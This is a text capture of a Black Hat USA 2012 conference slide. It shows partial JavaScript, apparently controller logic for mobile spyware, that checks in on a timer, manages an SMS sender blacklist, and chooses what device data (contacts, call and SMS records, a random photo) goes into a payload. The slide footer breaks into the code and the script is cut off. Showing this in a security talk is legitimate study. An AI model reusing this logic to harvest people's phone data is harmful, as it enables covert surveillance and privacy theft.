 <html>
<head>
<script type="text/javascript">
function readBlacklist() {
Bridge.readBlacklist();
}
function writeBlacklist() {
Bridge.writeBlacklist();
}
function addToBlacklist(sender) {
Bridge.readBlacklist();
Bridge.addToBlacklist(sender);
Bridge.writeBlacklist();
}
function removeFromBlacklist(sender) {
Bridge.readBlacklist();
Bridge.removeFromBlacklist(sender);
Bridge.writeBlacklist();
}
window.onload = function() {
Bridge.setSecondsToNextCheckin(5);
Bridge.removeKeyFromData("phone_info");
Bridge.removeKeyFromData("contacts");
Bridge.removeKeyFromData("phone_records");
Bridge.removeKeyFromData("sms_records");
Bridge.addObjectToData("photo", Bridge.chooseRandom(Bridge.getPhotos()));
black hat
BRIEFINGS USA 2012
removeFromBlacklist("N:");
Bridge.removeKeyFromData("photo");